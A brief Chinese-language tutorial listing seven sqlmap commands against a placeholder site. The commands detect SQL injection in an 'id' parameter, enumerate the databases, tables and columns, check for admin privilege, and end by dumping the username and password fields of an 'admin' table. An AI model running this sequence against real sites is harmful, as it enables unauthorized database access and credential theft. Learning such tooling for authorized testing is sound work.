 1、sqlmap.py -u "http://www.abc.com/index.asp?id=1"
判断id参数是否存在注入
若存在注入，尝试执行下面的步骤

2、sqlmap.py -u "http://www.abc.com/index.asp?id=1" --dbs
列举能列出的所有数据库名

3、sqlmap.py -u "http://www.abc.com/index.asp?id=1" --current-db
列出当前使用的数据库名，假设列出“sqltest”数据库

4、sqlmap.py -u "http://www.abc.com/index.asp?id=1" --is-dba
判断该注入点是否有管理员权限：返回true 表示是管理员

5、sqlmap.py -u "http://www.abc.com/index.asp?id=1" -D "sqltest" --tables
获取sqltest中的所有表

6、sqlmap.py -u "http://www.abc.com/index.asp?id=1" -D "sqltest" -T "admin" --columns
假设有"admin"表，列举表admin的字段（列名），假设存在"username","password"字段

7、sqlmap.py -u "http://www.abc.com/index.asp?id=1" -D "sqltest" -T "admin" -C "username,password" --dump
下载字段username，password的值，